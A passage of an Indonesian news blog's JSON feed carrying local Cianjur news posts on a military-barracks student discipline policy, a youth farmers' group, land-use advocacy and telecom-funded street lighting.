ted":{"$t":"2025-05-05T20:23:22.910+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News  Top Stories"}],"title":{"type":"text","$t":"Agraria Institute Dukung Kebijakan KDM: Pembinaan Siswa Bermasalah di Barak Militer, Langkah Nyata Tanggapi Fenomena Degradasi Karakter"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3kqbgp1ogiVIUyJzEKD9Mg5xbgQxgWxc0BSNNd9_T5A407lnlc_lGfrEhcaCa19QxIgzzrCX-BVXw99zWvZG5pdho1W7Yn5f9sle3Og9AsiE0dD7epy096s7_2o0xyUug2TWbUTh0zqPro7GWQ9q87fCwi_1ZiBqnDRl5JzVWVDSr6eckR1EeJwfBf7I=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Dok. (Heri\/IB) Direktur Agraria Institute (Tengah).\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3kqbgp1ogiVIUyJzEKD9Mg5xbgQxgWxc0BSNNd9_T5A407lnlc_lGfrEhcaCa19QxIgzzrCX-BVXw99zWvZG5pdho1W7Yn5f9sle3Og9AsiE0dD7epy096s7_2o0xyUug2TWbUTh0zqPro7GWQ9q87fCwi_1ZiBqnDRl5JzVWVDSr6eckR1EeJwfBf7I\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | CIANJUR\u003C\/b\u003E - Pernyataan dukungan kebijakan Gubernur Jawa Barat, Kang Dedi Mulyadi (KDM) terkait pembinaan siswa bermasalah di barak militer datang dari Agraria Institute, melalui Direktur Agraria Institute Dede Firman Karim, ia mantap menyatakan dukungannya terhadap KDM, menurut dia, ini merupakan langkah nyata dalam menanggapi fenomena degradasi karakter di kalangan pelajar dengan pendekatan rehabilitatif dan edukatif di barak militer.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Kami mendukung penuh kebijakan Gubernur Jawa Barat, terkait rencana pembinaan siswa bermasalah di barak militer,\" ucap Firman, Senin (5\/5\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Firman, kebijakan progresif Gubernur Jawa Barat dalam upaya pembinaan siswa yang terlibat kenakalan remaja melalui pelatihan kedisiplinan di barak militer, merupakan langkah nyata dalam menanggapi fenomena degradasi karakter di kalangan pelajar dengan pendekatan rehabilitatif dan edukatif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Dukungan kami ini bukan tanpa alasan, melainkan hasil dari pemikiran dan pendalaman kami terhadap kebijakan KDM, ini juga bentuk keprihatinan kami terhadap degradasi karakter anak muda, terutama dikalangan milenial dan GenZ,\" Imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk dukungan, Berikut penilaian dan kajian kami terhadap Kebijakan Gubernur Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKami menilai bahwa:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Barak militer bukan sebagai tempat hukuman, melainkan sebagai sarana pembinaan karakter. Di dalamnya, siswa tidak hanya belajar kedisiplinan, tetapi juga ditanamkan nilai tanggung jawab, solidaritas, dan nasionalisme.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Kebijakan ini sejalan dengan semangat pendidikan karakter dalam sistem pendidikan nasional, yang mengedepankan pembentukan pribadi tangguh, mandiri, dan berintegritas, bukan sekadar transfer ilmu pengetahuan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Program ini dapat menjadi bentuk konkret pendidikan bela negara, yang dibutuhkan generasi muda di tengah tantangan globalisasi, kemerosotan moral, dan penetrasi budaya asing yang tidak selalu positif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Agraria Institute melihat bahwa pendidikan moral dan kedisiplinan merupakan bagian integral dari pembangunan sumber daya manusia, termasuk dalam konteks pembangunan pertanahan dan tata ruang yang adil. Tanpa karakter yang kuat, keadilan agraria pun sulit tercapai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETerakhir Firman menegaskan bahwa pihaknya akan berada di barisan garda terdepan untuk mendukung kebijakan KDM, khusus kebijakan yang satu ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Khusus untuk kebijakan KDM yang satu ini, saya mendukung penuh, saya akan berdiri di barisan paling depan untuk memberikan dukungan,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Arkam)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/5681573926326872015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/5681573926326872015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2025\/05\/agraria-institute-dukung-kebijakan-kdm.html","title":"Agraria Institute Dukung Kebijakan KDM: Pembinaan Siswa Bermasalah di Barak Militer, Langkah Nyata Tanggapi Fenomena Degradasi Karakter"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3kqbgp1ogiVIUyJzEKD9Mg5xbgQxgWxc0BSNNd9_T5A407lnlc_lGfrEhcaCa19QxIgzzrCX-BVXw99zWvZG5pdho1W7Yn5f9sle3Og9AsiE0dD7epy096s7_2o0xyUug2TWbUTh0zqPro7GWQ9q87fCwi_1ZiBqnDRl5JzVWVDSr6eckR1EeJwfBf7I=s72-w640-h480-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-5647312379792161917"},"published":{"$t":"2025-02-21T13:09:00.005+07:00"},"updated":{"$t":"2025-02-21T13:11:33.352+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured  Indonesia"}],"title":{"type":"text","$t":"Ketua DPC PTI Cianjur: Bantu Program Asta Cita Pemerintah dalam Dunia Pertanian "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKdOsoSPYtMhmqSRi_oHoiG7WUexCgt-peDQve4PrhCQBs1_5waFBh7AYj6e05RSUk5GJtKGfHuHtC_BFqF6FBTPCEUgQvLFdfzZ_Zdf0aIVdrBUA2B4h6KALbfIXsNhXy3danhRcwlOCzw24Rjq8xtO0D3B2-szE159qGtUrY1g65Lz5_cjmcztHm-oc=w640-h304\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EFoto: Dok. (Arkam) Rendi Taupik Ismail resmi didapuk menjadi Ketua Dewan Pengurus Cabang (DPC) Pemuda Tani Indonesia (PTI) Kabupaten Cianjur periode 2025- 2030.\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKdOsoSPYtMhmqSRi_oHoiG7WUexCgt-peDQve4PrhCQBs1_5waFBh7AYj6e05RSUk5GJtKGfHuHtC_BFqF6FBTPCEUgQvLFdfzZ_Zdf0aIVdrBUA2B4h6KALbfIXsNhXy3danhRcwlOCzw24Rjq8xtO0D3B2-szE159qGtUrY1g65Lz5_cjmcztHm-oc\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | BANDUNG\u003C\/b\u003E - Bertempat di Rooftop DPRD Provinsi Jawa Barat, Rendi Taupik Ismail resmi didapuk menjadi Ketua Dewan Pengurus Cabang (DPC) Pemuda Tani Indonesia (PTI) Kabupaten Cianjur periode 2025- 2030. Kegiatan pelantikan dilaksanakan pada hari Senin, 17 Februari 2025 dari pukul 10.00 WIB sampai dengan selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPemuda Tani Indonesia dibentuk untuk meningkatkan minat generasi muda Indonesia terhadap dunia pertanian, gagasan ini sejalan dengan Asta Cita Pemerintahan Prabowo- Gibran, salah satunya yaitu swasembada pangan nasional. Jumat (21\/2\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProfesi petani saat ini kurang diminati generasi gen Z karena identik dengan lumpur sawah dan tanah ladang yang dianggap kotor, namun jika dikelola dengan management yang baik dunia pertanian sangat menggiurkan, suatu negara akan maju ketika ditopang dengan ketahanan pangan yang kuat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah Resmi dilantik Menjadi Ketua Pemuda Tani Indonesia DPC Kabupaten Cianjur Rendi Taupik Ismail bertekad akan mensejahterakan petani dan meningkatkan minat generasi muda cianjur terhadap dunia pertanian. Ia pun sudah menyiapkan beberapa program kerja PTI untuk meningkatkan produk pertanian.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Dengan mengoptimalkan sumber daya pertanian, kami bertekad berupaya mensejahterakan penduduk pedesaan dan pelaku agribisnis secara menyeluruh, mulai dari hulu hingga hilir,\" ucapnya pada Rabu (19\/2\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga berkomitmen meningkatkan minat gen z terhadap dunia pertanian, serta meningkatkan kapasitas sumber daya manusia para petani yang ada di pelosok desa, hingga tercipta ketahanan pangan nasional seperti yang di cita citakan pemerintahan Prabowo- Gibran sebagai realisasi dari 8 Asta Cita.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Salah satu Asta Cita yang digagas Pemerintahan Prabowo- Gibran yaitu; Memantapkan sistem pertahanan keamanan negara dan mendorong kemandirian bangsa melalui swasembada pangan, energi, air, ekonomi kreatif, dan melanjutkan pengembangan infrastruktur,\" jelas Rendi sambil menguraikan isi salah satu butir 8 Asta Cita yang berkesesuaian dengan dunia pertanian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih kata Rendi, dalam rangka menyongsong era Indonesia emas 2045. Petani muda harus mengambil peran penting dengan menggunakan sistem daya dorong, daya tumbuh, dan daya potensi melalui sinergi kolaborasi dengan stakeholder pemerintah dan swasta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Indonesia emas 2045 sejalan dengan kebijakan daerah yang menjadi jargon Bupati\/Wakil Bupati Cianjur terpilih dengan mengusung tema \"Cianjur Era Baru\" kami pun dari PTI akan berintegrasi dengan kedua tagline tersebut,\" kata Rendi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Rendi mengungkapkan salah satu program kerja Pemuda Tani Indonesia DPC Cianjur, menurutnya singkong memiliki potensi besar yang belum sepenuhnya dapat dimanfaatkan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Komoditas singkong dapat memainkan peran kunci dalam meningkatkan kesejahteraan petani serta mendiversifikasi ekonomi nasional,” tutur Rendi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Dengan menggabungkan berbagai format, hal itu bisa menjadi strategi untuk mengurangi risiko dan meningkatkan keuntungan bagi para petani singkong,\" Imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESambung Rendi, sebagai tanaman yang dapat tumbuh di berbagai jenis tanah dan kondisi, singkong berpotensi menjadi solusi untuk ketahanan pangan, terutama di daerah-daerah yang tidak cocok untuk tanaman pokok lainnya seperti padi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Disisi lain singkong merupakan bahan baku penting bagi industri pangan, bioenergi, farmasi, dan tekstil. Namun, untuk merealisasikan potensi tersebut, diperlukan keberpihakan dari para pemangku kebijakan,\" harapnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Dengan dukungan para pemangku kebijakan, Insyaallah apa yang kami rencanakan akan terwujud, program kami sejalan dengan 8 Asta Cita Pemerintahan Prabowo- Gibran, selain itu juga program ini memberi peluang peningkatan ekonomi untuk para petani singkong,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Red)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/5647312379792161917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/5647312379792161917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2025\/02\/ketua-dpc-pti-cianjur-bantu-program.html","title":"Ketua DPC PTI Cianjur: Bantu Program Asta Cita Pemerintah dalam Dunia Pertanian "}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKdOsoSPYtMhmqSRi_oHoiG7WUexCgt-peDQve4PrhCQBs1_5waFBh7AYj6e05RSUk5GJtKGfHuHtC_BFqF6FBTPCEUgQvLFdfzZ_Zdf0aIVdrBUA2B4h6KALbfIXsNhXy3danhRcwlOCzw24Rjq8xtO0D3B2-szE159qGtUrY1g65Lz5_cjmcztHm-oc=s72-w640-h304-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-4747706680336586236"},"published":{"$t":"2024-11-19T15:59:00.006+07:00"},"updated":{"$t":"2024-12-28T14:18:28.442+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News  Top Stories"}],"title":{"type":"text","$t":"Soroti Soal Tata Ruang Wilayah Desa Cipendawa, Aliansi Petarung Surati Dinas PUTR Cianjur "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigx_e0y5ROTwcLtF3-Rfsv8pZkjho92Avpm3C6bEANMjrzzfMma1AlykUdLa2Ac6m2CLoWKZGfrGSIVobpBB5nUg7qLFv6t-QTzqLGRHpiYRNrVsnzEfcx417UEOh2q3pry8C2eEzQyq0nDtErPhWSJ6h_Rc7i_4DLjht-t2zHGKoctWgiJy2Pq5tkFSM=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Ilustrasi gambar tata ruang (Photo istimewa)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigx_e0y5ROTwcLtF3-Rfsv8pZkjho92Avpm3C6bEANMjrzzfMma1AlykUdLa2Ac6m2CLoWKZGfrGSIVobpBB5nUg7qLFv6t-QTzqLGRHpiYRNrVsnzEfcx417UEOh2q3pry8C2eEzQyq0nDtErPhWSJ6h_Rc7i_4DLjht-t2zHGKoctWgiJy2Pq5tkFSM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBERITA BARU | CIANJUR\u003C\/b\u003E - Aliansi Petarung adalah kepanjangan dari Aliansi Pertanahan dan Tata Ruang, petarung sendiri merupakan kontrol sosial yang aktif dan fokus menyoroti permasalahan pertanahan dan tata ruang di Indonesia, organisasi ini di isi oleh orang orang yang peduli terhadap pertanahan dan tata ruang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESepak terjang Petarung di Kabupaten Cianjur sudah lama aktif menyoroti isu isu lokal yang berkembang saat ini, seperti isu tata ruang di wilayah desa cipendawa- Pacet. Selasa (19\/11\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut di ungkapkan Irfansyah Ketua Aliansi Petarung, ia di temani Syahrul Sekretarisnya lebih lanjut mengatakan, banyak permasalahan pertanahan dan tata ruang di kabupaten cianjur yang ia soroti, salah satunya isu yang berkembang di wilayah desa cipendawa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk menghimpun informasi yang lebih akurat mengenai tata ruang di wilayah desa cipendawa kecamatan pacet, kami mengirimkan surat ke dinas putr kabupaten cianjur, lengkap dengan gambar petanya,\" ungkap Irfansyah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami sangat peduli dengan tata ruang di kabupaten cianjur, kami pun tak segan untuk membantu pemerintah menyelesaikan permasalahan tata ruang, maka dari itu kami sangat menunggu surat balasan dari dinas putr kabupaten cianjur,\" ucapnya Senin (18\/11\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESambung Irfansyah. Informasi yang kami butuhkan dari dinas putr sesuai dengan jobdesc aliansi kami yaitu petarung, kepanjangan dari pertanahan dan tataruang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut dia, aliansi petarung merupakan rumah besar tempat berkumpulnya masyarakat dari berbagai organisasi yang peduli tentang Pertanahan dan Tata Ruang di Kabupaten Cianjur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saking pedulinya kami terhadap tata ruang di kabupaten cianjur, surat tanda cinta yang di kirimkan ke putr saya dan sekretaris yang mengantarkannya langsung,\" ujarnya di\u003Ca href=\"https:\/\/www.jbn.co.id \" target=\"_blank\"\u003E selingi c\u003C\/a\u003Eandaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Termasuk surat tembusannya untuk tujuh instansi, kami yang mengantarkannya secara langsung,\" katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya ia menerangkan mengenai tata ruang. Tata ruang adalah proses perencanaan, pemanfaatan, dan pengendalian ruang. Tata ruang bertujuan untuk memastikan pemanfaatan lahan yang efisien dan berkelanjutan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Tata ruang mencakup berbagai elemen seperti zonasi, infrastruktur, transportasi, dan ruang terbuka hijau,\" bebernya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih kata Irfansyah; \"Tata ruang dapat disusun secara nasional, regional, dan lokal. Rencana Tata Ruang Wilayah (RTRW) merupakan dokumen perencanaan tata ruang yang mengatur penggunaan lahan dan pembangunan wilayah secara terencana dan berkelanjutan,\" tutupnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Ark)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/4747706680336586236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/4747706680336586236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2024\/11\/soroti-soal-tata-ruang-wilayah-desa.html","title":"Soroti Soal Tata Ruang Wilayah Desa Cipendawa, Aliansi Petarung Surati Dinas PUTR Cianjur "}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigx_e0y5ROTwcLtF3-Rfsv8pZkjho92Avpm3C6bEANMjrzzfMma1AlykUdLa2Ac6m2CLoWKZGfrGSIVobpBB5nUg7qLFv6t-QTzqLGRHpiYRNrVsnzEfcx417UEOh2q3pry8C2eEzQyq0nDtErPhWSJ6h_Rc7i_4DLjht-t2zHGKoctWgiJy2Pq5tkFSM=s72-w640-h480-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-6890263720752316703"},"published":{"$t":"2024-11-12T15:42:00.005+07:00"},"updated":{"$t":"2024-11-12T15:45:58.909+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Masyarakat Desa Sukawangi Mendapat Manfaat CSR dari PT. XL- Axiata\/Link Net"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWqBWpeCtrwNGBuRdOdUJojHBEUpCAhSlpy7gQlMgrEFeLm65owtNyc4RGD5Viv-zIBpwIeTUIz8chVlSh017mh2veDEgUF99z8twihSOsIqkWwQwl_FPva90GyU3dRb9BIenatd-jrOhr1Ifxy0ngolCpQKBWgfm_dA9HCQ62lP65KcW06fPibg8f8Tk=w480-h640\" style=\"margin-left: auto; margin-right: auto;\" width=\"480\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan gambar: Pemasangan PJU\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjWqBWpeCtrwNGBuRdOdUJojHBEUpCAhSlpy7gQlMgrEFeLm65owtNyc4RGD5Viv-zIBpwIeTUIz8chVlSh017mh2veDEgUF99z8twihSOsIqkWwQwl_FPva90GyU3dRb9BIenatd-jrOhr1Ifxy0ngolCpQKBWgfm_dA9HCQ62lP65KcW06fPibg8f8Tk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | CIANJUR\u003C\/b\u003E - Masyarakat Desa Sukawangi Kecamatan Warungkondang Kabupaten Cianjur mendapat manfaat Corporate Social Responsibility (CSR) dari PT. XL- Axiata\/LinkNet berupa penerangan jalan umum (PJU).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPJU di pasang pada titik titik yang gelap dan rawan, sehingga jalan desa menjadi terang dan dapat menekan potensi tindak kriminal, akan hal itu masyarakat desa sukawangi mengucapkan terimakasih kepada perusahaan yang telah memberikan fasilitas penerangan jalan umum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDitemui awak media diruang kerjanya H. Ahmad Dedi Suharyadi, S.IP. Kepala Desa Sukawangi mengatakan. Ia mewakili warga desa mengucapkan terimakasih kepada PT.XL- Axiata dan LinkNet yang telah memberikan fasilitas penerangan jalan umum untuk warganya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terimakasih kepada perusahaan XL-Axiata dan LinkNet yang telah memberikan fasilitas penerangan jalan umum yang saat ini sudah terpasang dijalan desa,\" ucap Kades Sukawangi. Selasa (12\/11\/2024).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Pemberian fasilitas ini sangat bermanfaat bagi warga desa Sukawangi, terutama saat beraktivitas pada malam hari,\" imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menjelaskan, Alhamdulillah dengan adanya fasilitas penerangan jalan umum masyarakat tidak lagi was was saat berpergian pada malam hari, karena kini jalanan desa di setiap sudutnya menjadi terang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Terutama dititik yang dianggap rawan oleh warga sekitar,\" sambungnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Kades 